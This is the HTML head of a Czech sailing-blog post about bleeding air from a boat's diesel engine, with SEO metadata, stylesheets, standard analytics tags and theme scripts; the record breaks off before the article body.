

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/
body_size: 29048
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první - Krása jachtingu" />
	<meta property="og:description" content="Diesel je potvora. Asi to znáte. Vznětový motor má spousty výhod, ale prostě umí být potvora. I když dnes už jsou jak suchozemské, tak marinizované verze dieselových motorů docela vychytané, &#8222;dízl&#8220; má prostě svoje &#8222;špecifiká&#8220; a pokud je nerespektujete, bývají problémy. Výhody naftového motoru jsou každému asi jasné: málo to žere, nepotřebuje to svíčky, má [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2022-09-09T06:34:26+00:00" />
	<meta property="article:modified_time" content="2022-09-09T06:35:02+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus-1024x760.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="760" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jaroslav Foršt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jaroslav Foršt" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#article","isPartOf":{"@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/"},"author":{"name":"Jaroslav Foršt","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd"},"headline":"Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první","datePublished":"2022-09-09T06:34:26+00:00","dateModified":"2022-09-09T06:35:02+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/"},"wordCount":1430,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png","keywords":["dieselový motor","odvzdušnění"],"articleSection":["PRAXE"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/","url":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/","name":"Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png","datePublished":"2022-09-09T06:34:26+00:00","dateModified":"2022-09-09T06:35:02+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png","width":1772,"height":1316,"caption":"Odvzdušňovací šroub a bubliny lezoucí z něj. V pozadí přísné oko pumpující Skipřenky."},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd","name":"Jaroslav Foršt","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","caption":"Jaroslav Foršt"},"description":"Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.","url":"https://krasajachtingu.cz/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fjak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fjak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/26120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=26120' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
